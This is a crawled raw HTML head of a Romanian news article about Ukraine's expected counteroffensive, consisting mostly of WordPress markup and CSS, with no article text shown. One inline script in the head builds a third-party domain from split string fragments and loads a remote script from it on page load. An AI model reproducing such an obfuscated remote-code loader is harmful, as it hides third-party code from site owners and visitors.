

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/
body_size: 31213
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă” &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Președintele Ucrainei, Volodimir Zelenski, a anunțat, s&acirc;mbătă, că țara sa este gata să lanseze mult-așteptata contraofensivă &icirc;mpotriva trupelor ruse." />
<meta property="article:published_time" content="2023-06-04" />
<meta property="article:modified_time" content="2023-06-04" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"General american, fost \u0219ef CIA: \u201eContraofensiva Ucrainei va fi foarte impresionant\u0103\u201d"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.65ms meta | 0.28ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”" href="https://www.emaramures.ro/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand 